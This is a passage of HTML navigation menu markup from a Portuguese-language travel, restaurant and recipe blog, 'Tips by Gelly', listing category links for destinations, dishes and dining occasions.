	<li id="menu-item-18937" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18937"><a href="http://blogdagelly.com/category/receitas/prato-principal/">Prato Principal</a>
	<ul class="sub-menu">
		<li id="menu-item-20861" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20861"><a href="http://blogdagelly.com/category/receitas/prato-principal/carnes-e-aves/">Carnes e Aves</a></li>
		<li id="menu-item-18933" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18933"><a href="http://blogdagelly.com/category/receitas/prato-principal/frutos-do-mar-receitas/">Peixes e Frutos do Mar</a></li>
		<li id="menu-item-18932" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18932"><a href="http://blogdagelly.com/category/receitas/prato-principal/massas-e-risotos/">Massas e risotos</a></li>
	</ul>
</li>
	<li id="menu-item-19969" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19969"><a href="http://blogdagelly.com/category/receitas/molhos-e-condimentos/">Molhos e Condimentos</a></li>
	<li id="menu-item-18930" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18930"><a href="http://blogdagelly.com/category/receitas/receitas-de-petiscos-sanduiches/">Petiscos e Sanduíches</a></li>
	<li id="menu-item-18931" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18931"><a href="http://blogdagelly.com/category/receitas/vegetariano/">Vegetariano</a></li>
	<li id="menu-item-20473" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20473"><a href="http://blogdagelly.com/category/receitas/low-carb/">Low Carb</a></li>
	<li id="menu-item-18938" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18938"><a href="http://blogdagelly.com/category/receitas/receitas-de-doces/">Doces</a></li>
</ul>
</li>
<li id="menu-item-18585" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18585"><a href="http://blogdagelly.com/category/lifestyle/">Lifestyle</a>
<ul class="sub-menu">
	<li id="menu-item-19652" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-19652"><a href="http://blogdagelly.com/category/lifestyle/gastronomia/">Gastronomia</a>
	<ul class="sub-menu">
		<li id="menu-item-19655" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19655"><a href="http://blogdagelly.com/category/lifestyle/gastronomia/workshop/">Workshop</a></li>
		<li id="menu-item-19654" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19654"><a href="http://blogdagelly.com/category/lifestyle/gastronomia/bebidas/">Bebidas</a></li>
		<li id="menu-item-19653" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19653"><a href="http://blogdagelly.com/category/lifestyle/gastronomia/eventos/">Eventos</a></li>
	</ul>
</li>
	<li id="menu-item-18720" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18720"><a href="http://blogdagelly.com/category/lifestyle/beleza/">Beleza</a></li>
	<li id="menu-item-18721" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18721"><a href="http://blogdagelly.com/category/lifestyle/bem-estar/">Bem Estar</a></li>
	<li id="menu-item-18722" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18722"><a href="http://blogdagelly.com/category/lifestyle/cabelo/">Cabelo</a></li>
	<li id="menu-item-18723" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18723"><a href="http://blogdagelly.com/category/lifestyle/compras/">Compras</a></li>
	<li id="menu-item-18724" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18724"><a href="http://blogdagelly.com/category/lifestyle/cultura/">Cultura</a></li>
	<li id="menu-item-18725" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18725"><a href="http://blogdagelly.com/category/lifestyle/spas/">SPAs</a></li>
	<li id="menu-item-18726" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18726"><a href="http://blogdagelly.com/category/lifestyle/vida-saudavel/">Vida Saudável</a></li>
	<li id="menu-item-19656" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19656"><a href="http://blogdagelly.com/category/youtube/">You Tube</a></li>
</ul>
</li>
<li id="menu-item-18955" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18955"><a href="http://blogdagelly.com/contato/">Contato</a></li>
</ul></nav>
		<div class="search-social">
						<div class="socials">
				<a href="https://facebook.com/blogdagelly" target="_blank"><i class="fa fa-facebook"></i></a>				<a href="https://twitter.com/blogdagelly" target="_blank"><i class="fa fa-twitter"></i></a>				<a href="http://istagram.com/tipsbygelly" target="_blank"><i class="fa fa-instagram"></i></a>																																															</div>
									<div class="highfill-search">
				<a class="open-search" href="#" title=""><i class="ion-ios-search"></i></a>
				 <form role="search" method="get" action="http://blogdagelly.com/">
	<input type="text" placeholder="Enter Your Keyword" value="" name="s" />
    <button><i class="fa fa-search"></i></button>
 </form>
			</div>
					</div>
	</div>
</header>
		 <div class="responsive-header">
		 	<div class="responsive-logo">
		 		<a href="http://blogdagelly.com/" title="TIPS BY GELLY">
		 					 				<img src="http://blogdagelly.com/wp-content/uploads/2018/05/horizontal.png" alt="TIPS BY GELLY" />
		 					 		</a>
		 	</div>
		 			 	<div class="highfill-search">
		 		<a class="open-search" href="#" title=""><i class="ion-ios-search"></i></a>
		 		 <form role="search" method="get" action="http://blogdagelly.com/">
	<input type="text" placeholder="Enter Your Keyword" value="" name="s" />
    <button><i class="fa fa-search"></i></button>
 </form>
		 	</div>
		 			 	<a class="open-menu" href="#" title=""><i class="ion-navicon"></i></a>
		 	<div class="sidemenu">
		 		<a class="side-logo" href="http://blogdagelly.com/" title="TIPS BY GELLY">
		 					 				<h3>TIPS BY GELLY</h3>
		 					 		</a>
		 		<a class="close-menu" href="#" title=""><i class="ion-close"></i></a>
		 		<ul id="menu-gelly-1" class="main-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18582"><a href="http://blogdagelly.com/category/viagem/">Viagem</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18727"><a href="http://blogdagelly.com/category/viagem/destinos/">Destinos</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18728"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-sul/">América do Sul</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18729"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-sul/argentina/">Argentina</a>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18730"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-sul/argentina/buenos-aires/">Buenos Aires</a></li>
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18731"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-sul/argentina/el-calafate/">El Calafate</a></li>
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18732"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-sul/argentina/patagonia/">Patagônia</a></li>
			</ul>
</li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18733"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-sul/brasil/">Brasil</a>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18734"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-sul/brasil/alagoas/">Alagoas</a>
				<ul class="sub-menu">
					<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18735"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-sul/brasil/alagoas/maragogi/">Maragogi</a></li>
				</ul>
</li>
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18736"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-sul/brasil/bahia/">Bahia</a>
				<ul class="sub-menu">
					<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18737"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-sul/brasil/bahia/arraial-dajuda/">Arraial D&#8217;Ajuda</a></li>
					<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18738"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-sul/brasil/bahia/caraiva/">Caraíva</a></li>
					<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18739"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-sul/brasil/bahia/praia-do-espelho/">Praia do Espelho</a></li>
					<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18740"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-sul/brasil/bahia/trancoso/">Trancoso</a></li>
				</ul>
</li>
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18741"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-sul/brasil/minas-gerais/">Minas Gerais</a>
				<ul class="sub-menu">
					<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18742"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-sul/brasil/minas-gerais/belo-horizonte/">Belo Horizonte</a></li>
					<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18743"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-sul/brasil/minas-gerais/extrema-minas-gerais/">Extrema</a></li>
					<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18744"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-sul/brasil/minas-gerais/monte-verde/">Monte Verde</a></li>
					<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18745"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-sul/brasil/minas-gerais/pocos-de-caldas/">Poços de Caldas</a></li>
					<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18746"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-sul/brasil/minas-gerais/uberlandia/">Uberlândia</a></li>
				</ul>
</li>
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18747"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-sul/brasil/parana/">Paraná</a>
				<ul class="sub-menu">
					<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18748"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-sul/brasil/parana/curitiba/">Curitiba</a></li>
				</ul>
</li>
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18749"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-sul/brasil/rio-grande-do-sul/">Rio Grande do Sul</a>
				<ul class="sub-menu">
					<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18754"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-sul/brasil/rio-grande-do-sul/bento-goncalves/">Bento Gonçalves</a></li>
					<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18750"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-sul/brasil/rio-grande-do-sul/gramado/">Gramado</a></li>
					<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18751"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-sul/brasil/rio-grande-do-sul/nova-petropolis/">Nova Petrópolis</a></li>
					<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18752"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-sul/brasil/rio-grande-do-sul/porto-alegre/">Porto Alegre</a></li>
					<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18753"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-sul/brasil/rio-grande-do-sul/serra-gaucha/">Serra Gaúcha</a></li>
				</ul>
</li>
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18755"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-sul/brasil/destinos-sao-paulo/">São Paulo</a>
				<ul class="sub-menu">
					<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18756"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-sul/brasil/destinos-sao-paulo/campos-do-jordao/">Campos do Jordão</a></li>
					<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18757"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-sul/brasil/destinos-sao-paulo/holambra/">Holambra</a></li>
					<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18758"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-sul/brasil/destinos-sao-paulo/ilhabela/">Ilhabela</a></li>
					<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18759"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-sul/brasil/destinos-sao-paulo/sao-roque/">São Roque</a></li>
				</ul>
</li>
			</ul>
</li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18760"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-sul/chile/">Chile</a>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18761"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-sul/chile/torres-del-paine/">Torres del Paine</a></li>
			</ul>
</li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18762"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-sul/peru/">Peru</a>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18763"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-sul/peru/lima/">Lima</a></li>
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18764"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-sul/peru/machu-picchu/">Machu Picchu</a></li>
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18765"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-sul/peru/urubamba/">Urubamba</a></li>
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18766"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-sul/peru/vale-sagrado/">Vale Sagrado</a></li>
			</ul>
</li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18790"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-norte/">América do Norte</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18767"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-norte/canada/">Canada</a>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18768"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-norte/canada/vancouver/">Vancouver</a></li>
			</ul>
</li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18769"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-norte/estados-unidos/">Estados Unidos</a>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18770"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-norte/estados-unidos/alaska/">Alaska</a></li>
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18771"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-norte/estados-unidos/arizona/">Arizona</a></li>
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18772"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-norte/estados-unidos/california/">California</a>
				<ul class="sub-menu">
					<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18773"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-norte/estados-unidos/california/death-valley/">Death Valley</a></li>
					<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20724"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-norte/estados-unidos/nevada/lake-tahoe/">Lake Tahoe</a></li>
					<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18774"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-norte/estados-unidos/california/los-angeles/">Los Angeles</a></li>
					<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18775"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-norte/estados-unidos/california/mamooth-lakes/">Mamooth Lakes</a></li>
					<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20725"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-norte/estados-unidos/california/norte-da-california/">Norte da Califórnia</a></li>
					<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19970"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-norte/estados-unidos/california/palm-springs/">Palm Springs</a></li>
					<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18776"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-norte/estados-unidos/california/san-diego/">San Diego</a></li>
					<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20942"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-norte/estados-unidos/california/san-francisco/">San Francisco</a></li>
					<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20726"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-norte/estados-unidos/california/santa-ynez-valley/">Santa Ynez Valley</a></li>
					<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20723"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-norte/estados-unidos/california/solvang/">Solvang</a></li>
					<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18777"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-norte/estados-unidos/california/yosemite/">Yosemite</a></li>
				</ul>
</li>
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18778"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-norte/estados-unidos/dc/">DC</a></li>
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-21189"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-norte/estados-unidos/florida/">Florida</a>
				<ul class="sub-menu">
					<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21192"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-norte/estados-unidos/florida/florida-keys/">Florida Keys</a></li>
					<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21190"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-norte/estados-unidos/florida/miami/">Miami</a></li>
				</ul>
</li>
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18779"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-norte/estados-unidos/nevada/">Nevada</a>
				<ul class="sub-menu">
					<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18780"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-norte/estados-unidos/nevada/las-vegas/">Las Vegas</a></li>
				</ul>
</li>
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18781"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-norte/estados-unidos/new-jersey/">New Jersey</a></li>
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18782"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-norte/estados-unidos/nova-york/">Nova York</a>
				<ul class="sub-menu">
					<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18783"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-norte/estados-unidos/nova-york/brooklyn/">Brooklyn</a></li>
				</ul>
</li>
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21283"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-norte/estados-unidos/novo-mexico/">Novo Mexico</a></li>
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18784"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-norte/estados-unidos/parques-nacionais-americanos/">Parques Nacionais</a></li>
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21282"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-norte/estados-unidos/texas/">Texas</a></li>
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18785"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-norte/estados-unidos/utah/">Utah</a>
				<ul class="sub-menu">
					<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18786"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-norte/estados-unidos/utah/bryce-canyon/">Bryce Canyon</a></li>
				</ul>
</li>
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18787"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-norte/estados-unidos/washington-estados-unidos-destinos-tips-by-gelly/">Washington</a>
				<ul class="sub-menu">
					<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18788"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-norte/estados-unidos/washington-estados-unidos-destinos-tips-by-gelly/seattle/">Seattle</a></li>
				</ul>
</li>
			</ul>
</li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18789"><a href="http://blogdagelly.com/category/viagem/destinos/europa/">Europa</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18791"><a href="http://blogdagelly.com/category/viagem/destinos/europa/belgica/">Bélgica</a>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18792"><a href="http://blogdagelly.com/category/viagem/destinos/europa/belgica/bruxelas/">Bruxelas</a></li>
			</ul>
</li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18793"><a href="http://blogdagelly.com/category/viagem/destinos/europa/franca/">França</a>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18794"><a href="http://blogdagelly.com/category/viagem/destinos/europa/franca/paris/">Paris</a></li>
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18795"><a href="http://blogdagelly.com/category/viagem/destinos/europa/franca/strasbourg/">Strasbourg</a></li>
			</ul>
</li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18796"><a href="http://blogdagelly.com/category/viagem/destinos/europa/holanda/">Holanda</a>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18797"><a href="http://blogdagelly.com/category/viagem/destinos/europa/holanda/amsterdam/">Amsterdam</a></li>
			</ul>
</li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18798"><a href="http://blogdagelly.com/category/viagem/destinos/europa/italia/">Itália</a>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18799"><a href="http://blogdagelly.com/category/viagem/destinos/europa/italia/roma/">Roma</a></li>
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18800"><a href="http://blogdagelly.com/category/viagem/destinos/europa/italia/tivoli/">Tivoli</a></li>
			</ul>
</li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18801"><a href="http://blogdagelly.com/category/viagem/destinos/europa/reino-unido-inglaterra/">Reino Unido</a>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18802"><a href="http://blogdagelly.com/category/viagem/destinos/europa/reino-unido-inglaterra/londres/">Londres</a></li>
			</ul>
</li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18704"><a href="http://blogdagelly.com/category/viagem/guia/">Guias</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18705"><a href="http://blogdagelly.com/category/viagem/hoteis/">Hotéis</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18706"><a href="http://blogdagelly.com/category/viagem/roteiro/">Roteiros</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-18639"><a href="http://blogdagelly.com/#">Tipos de viagem</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18707"><a href="http://blogdagelly.com/category/viagem/tipos-de-viagem/cruzeiro/">Cruzeiro</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18708"><a href="http://blogdagelly.com/category/viagem/tipos-de-viagem/bate-e-volta-day-trip/">Day Trip</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18638"><a href="http://blogdagelly.com/category/viagem/tipos-de-viagem/diario-de-viagem/">Diário de Viagem</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18640"><a href="http://blogdagelly.com/category/viagem/tipos-de-viagem/viagens-de-final-de-semana/">Final de Semana</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18641"><a href="http://blogdagelly.com/category/viagem/tipos-de-viagem/destinos-natureza/">Natureza</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18642"><a href="http://blogdagelly.com/category/viagem/tipos-de-viagem/praia/">Praia</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18709"><a href="http://blogdagelly.com/category/viagem/tipos-de-viagem/roadtrip/">Roadtrip</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18710"><a href="http://blogdagelly.com/category/viagem/tipos-de-viagem/viagens-inverno/">Viagens de Inverno</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18711"><a href="http://blogdagelly.com/category/viagem/videos-de-viagens/">Vídeos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-ancestor menu-item-has-children menu-item-18583"><a href="http://blogdagelly.com/category/restaurantes/">Restaurantes</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18643"><a href="http://blogdagelly.com/category/restaurantes/bar/">Bares</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18644"><a href="http://blogdagelly.com/category/restaurantes/bar/cerveja/">Cerveja</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18645"><a href="http://blogdagelly.com/category/restaurantes/bar/bares-com-comanda-individual/">Comanda Indivudual</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18646"><a href="http://blogdagelly.com/category/restaurantes/bar/bares-de-drinks-coquetelaria/">Coquetelaria</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18647"><a href="http://blogdagelly.com/category/restaurantes/bar/bares-para-happy-hour/">Happy Hour</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18648"><a href="http://blogdagelly.com/category/restaurantes/bar/bares-romanticos-para-ir-a-dois/">Para ir a dois</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18649"><a href="http://blogdagelly.com/category/restaurantes/bar/bares-casuais-para-ir-com-os-amigos/">Para ir com os amigos</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18650"><a href="http://blogdagelly.com/category/restaurantes/bar/pubs-em-sao-paulo/">Pub</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18651"><a href="http://blogdagelly.com/category/restaurantes/bar/vinho/">Vinho</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-ancestor menu-item-has-children menu-item-18652"><a href="http://blogdagelly.com/category/restaurantes/review-restaurantes/">Restaurantes</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18653"><a href="http://blogdagelly.com/category/restaurantes/review-restaurantes/bom-e-barato/">Bom e Barato</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-ancestor current-menu-parent menu-item-has-children menu-item-18654"><a href="http://blogdagelly.com/category/restaurantes/review-restaurantes/local/">Local</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18661"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-sul/brasil/destinos-sao-paulo/">São Paulo</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18655"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-sul/brasil/">Brasil</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-20461"><a href="http://blogdagelly.com/tag/onde-comer-em-san-diego/" aria-current="page">San Diego</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18660"><a href="http://blogdagelly.com/category/restaurantes/review-restaurantes/local/mundo/">Mundo</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18662"><a href="http://blogdagelly.com/category/restaurantes/review-restaurantes/menu-executivo/">Menu Executivo</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18663"><a href="http://blogdagelly.com/category/restaurantes/review-restaurantes/ocasiao/">Ocasião</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18664"><a href="http://blogdagelly.com/category/restaurantes/review-restaurantes/ocasiao/lugares-para-almocar/">Almoço</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18665"><a href="http://blogdagelly.com/category/restaurantes/review-restaurantes/ocasiao/brunch/">Brunch</a></li>
